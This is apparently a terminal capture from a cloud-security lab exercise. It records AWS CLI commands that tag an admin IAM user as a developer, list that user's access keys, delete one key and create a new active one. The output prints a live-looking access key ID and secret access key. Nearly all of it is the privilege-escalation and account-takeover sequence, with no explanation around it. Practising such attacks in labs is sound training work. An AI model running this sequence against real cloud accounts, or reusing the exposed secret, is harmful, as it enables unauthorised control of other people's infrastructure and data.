 cyb3rguy@Cloak-PC:~$ aws iam tag-user --user-name admin_cgiddrcxgo4qgq --tags '{"Key":"developer","Value":"true"}' --profile privesc
cyb3rguy@Cloak-PC:~$ aws iam list-access-keys --user-name admin_cgiddrcxgo4qgq --profile privesc
{
    "AccessKeyMetadata": [
        {
            "UserName": "admin_cgiddrcxgo4qgq",
            "AccessKeyId": "AKIA5CTGXI6ADUPSCOHC",
            "Status": "Inactive",
            "CreateDate": "2025-07-22T09:11:11+00:00"
        },
        {
            "UserName": "admin_cgiddrcxgo4qgq",
            "AccessKeyId": "AKIA5CTGXI6ALESAEN5C",
            "Status": "Inactive",
            "CreateDate": "2025-07-22T09:11:11+00:00"
        }
    ]
}
cyb3rguy@Cloak-PC:~$ aws iam delete-access-key --user-name admin_cgiddrcxgo4qgq --access-key-id AKIA5CTGXI6ADUPSCOHC --profile privesc
cyb3rguy@Cloak-PC:~$ aws iam create-access-key --user-name admin_cgiddrcxgo4qgq --profile privesc
{
    "AccessKey": {
        "UserName": "admin_cgiddrcxgo4qgq",
        "AccessKeyId": "AKIA5CTGXI6ALKFKRIMS",
        "Status": "Active",
        "SecretAccessKey": "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",
        "CreateDate": "2025-07-22T15:10:08+00:00"
    }
}
cyb3rguy@Cloak-PC:~$